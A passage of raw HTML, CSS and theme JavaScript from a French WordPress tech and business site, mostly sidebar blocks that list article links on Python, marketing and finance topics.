button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';block_tdi_91.td_column_number="1";block_tdi_91.block_type="td_flex_block_1";block_tdi_91.post_count="5";block_tdi_91.found_posts="154";block_tdi_91.header_color="";block_tdi_91.ajax_pagination_infinite_stop="";block_tdi_91.max_num_pages="31";tdBlocksArray.push(block_tdi_91)</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/certification-python-tosa/"  rel="bookmark" class="td-image-wrap " title="Créer une certification Python TOSA : préparation et contenu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Creer-une-certification-Python-TOSA-preparation-et-contenu-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/certification-python-tosa/"  rel="bookmark" title="Créer une certification Python TOSA : préparation et contenu">Créer une certification Python TOSA : préparation et contenu</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/tests-automatiques-couverture/"  rel="bookmark" class="td-image-wrap " title="Créer des tests automatiques et mesurer la couverture" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Creer-des-tests-automatiques-et-mesurer-la-couverture-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/tests-automatiques-couverture/"  rel="bookmark" title="Créer des tests automatiques et mesurer la couverture">Créer des tests automatiques et mesurer la couverture</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/rapports-excel-pdf-python/"  rel="bookmark" class="td-image-wrap " title="Créer des rapports Excel et PDF automatiquement avec Python" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/rapports-excel-pdf-python/"  rel="bookmark" title="Créer des rapports Excel et PDF automatiquement avec Python">Créer des rapports Excel et PDF automatiquement avec Python</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/automatiser-taches-python/"  rel="bookmark" class="td-image-wrap " title="Automatiser ses tâches avec Python : scripting et productivité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/automatiser-taches-python/"  rel="bookmark" title="Automatiser ses tâches avec Python : scripting et productivité">Automatiser ses tâches avec Python : scripting et productivité</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/python-raspberry-pi-tutoriels/"  rel="bookmark" class="td-image-wrap " title="Utiliser Python sur Raspberry Pi : projets et tutoriels" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Utiliser-Python-sur-Raspberry-Pi-projets-et-tutoriels-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/python-raspberry-pi-tutoriels/"  rel="bookmark" title="Utiliser Python sur Raspberry Pi : projets et tutoriels">Utiliser Python sur Raspberry Pi : projets et tutoriels</a></p></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{width:38%!important}@media (max-width:767px){.tdi_93{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-10px;margin-right:-10px}.tdi_95>.vc_column_inner,.tdi_95>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_99 .tdm-title{color:#ffffff}body .tdi_99:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_99 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_99:hover .tdm-title{cursor:default}.tdi_99 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_99 "><div class="tdm-title tdm-title-sm">Marketing</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" ><style>.tdi_100{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:30px!important}}</style><style>.tdi_100 .td-image-wrap{padding-bottom:130%}.tdi_100 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_100 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_100 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_100 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_100 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_100 .td-module-container{border-color:#eaeaea!important}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none;margin:0px}.tdi_100 .td-author-date{display:none}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:none}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_100 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_100 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_100 .td-editor-date,.tdi_100 .td-editor-date .td-post-author-name a,.tdi_100 .td-editor-date .entry-date,.tdi_100 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_100 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td-image-container{display:none}.tdi_100 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_100 .td-module-container:before{bottom:-5px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td-image-wrap{padding-bottom:140%}.tdi_100 .td-image-container{display:none}.tdi_100 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_100 .td-module-container:before{bottom:-6px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td-image-container{display:none}.tdi_100 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_100 .td-module-container:before{bottom:-5px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_100=new tdBlock();block_tdi_100.id="tdi_100";block_tdi_100.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"23","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","title_tag":"div","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';block_tdi_100.td_column_number="1";block_tdi_100.block_type="td_flex_block_1";block_tdi_100.post_count="5";block_tdi_100.found_posts="52";block_tdi_100.header_color="";block_tdi_100.ajax_pagination_infinite_stop="";block_tdi_100.max_num_pages="11";tdBlocksArray.push(block_tdi_100)</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/comment-renforcer-la-rentabilite-de-votre-boutique-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Comment renforcer la rentabilité de votre boutique en ligne ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/11/comment-renforcer-la-rentabilite-de-votre-boutique-en-ligne-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/marketing-digital/" class="td-post-category" >Marketing</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/comment-renforcer-la-rentabilite-de-votre-boutique-en-ligne/"  rel="bookmark" title="Comment renforcer la rentabilité de votre boutique en ligne ?">Comment renforcer la rentabilité de votre boutique en ligne ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/cout-million-vues-snapchat-2025/"  rel="bookmark" class="td-image-wrap " title="Quel est le coût d&rsquo;un million de vues sur Snapchat en 2025 ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/06/Quel-est-le-cout-dun-million-de-vues-sur-Snapchat-en-2025--696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/marketing-digital/" class="td-post-category" >Marketing</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/cout-million-vues-snapchat-2025/"  rel="bookmark" title="Quel est le coût d&rsquo;un million de vues sur Snapchat en 2025 ?">Quel est le coût d&rsquo;un million de vues sur Snapchat en 2025 ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/strategie-numerique-et-modele-economique-le-petit-vapoteur/"  rel="bookmark" class="td-image-wrap " title="Stratégie numérique et modèle économique : Le Petit Vapoteur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/04/petitvaporteur-1-696x301.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/marketing-digital/" class="td-post-category" >Marketing</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/strategie-numerique-et-modele-economique-le-petit-vapoteur/"  rel="bookmark" title="Stratégie numérique et modèle économique : Le Petit Vapoteur">Stratégie numérique et modèle économique : Le Petit Vapoteur</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/comprendre-le-crossshopper-quest-ce-que-cest-et-comment-lidentifier/"  rel="bookmark" class="td-image-wrap " title="Comprendre le crossshopper : qu&rsquo;est-ce que c&rsquo;est et comment l&rsquo;identifier ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/02/Comprendre-le-crossshopper-quest-ce-que-cest-et-comment-lidentifier--696x398.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/marketing-digital/" class="td-post-category" >Marketing</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/comprendre-le-crossshopper-quest-ce-que-cest-et-comment-lidentifier/"  rel="bookmark" title="Comprendre le crossshopper : qu&rsquo;est-ce que c&rsquo;est et comment l&rsquo;identifier ?">Comprendre le crossshopper : qu&rsquo;est-ce que c&rsquo;est et comment l&rsquo;identifier ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/5-strategies-efficaces-pour-fideliser-durablement-vos-clients/"  rel="bookmark" class="td-image-wrap " title="5 stratégies efficaces pour fidéliser durablement vos clients" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2025/01/media-durablement-strategies-fideliser-efficaces-clients-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/marketing-digital/" class="td-post-category" >Marketing</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/5-strategies-efficaces-pour-fideliser-durablement-vos-clients/"  rel="bookmark" title="5 stratégies efficaces pour fidéliser durablement vos clients">5 stratégies efficaces pour fidéliser durablement vos clients</a></p></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_102{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_104 .tdm-title{color:#ffffff}body .tdi_104:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_104 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_104:hover .tdm-title{cursor:default}.tdi_104 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_104 "><div class="tdm-title tdm-title-sm">Finance</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_105 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:0px!important}@media (max-width:767px){.tdi_105{margin-bottom:30px!important}}</style><style>.tdi_105 .td-image-wrap{padding-bottom:130%}.tdi_105 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_105 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_105 .td-image-container,.ie11 .tdi_105 .td-image-container{flex:0 0 auto}body .tdi_105 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_105 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_105 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_105 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_105 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_105 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_105 .td-module-container{border-color:#eaeaea!important}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_105 .td-post-category:not(.td-post-extra-category){display:none}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none;margin:0px}.tdi_105 .td-author-date{display:none}.tdi_105 .td-post-author-name{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .entry-review-stars{display:none}.tdi_105 .td-icon-star,.tdi_105 .td-icon-star-empty,.tdi_105 .td-icon-star-half{font-size:15px}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(1) 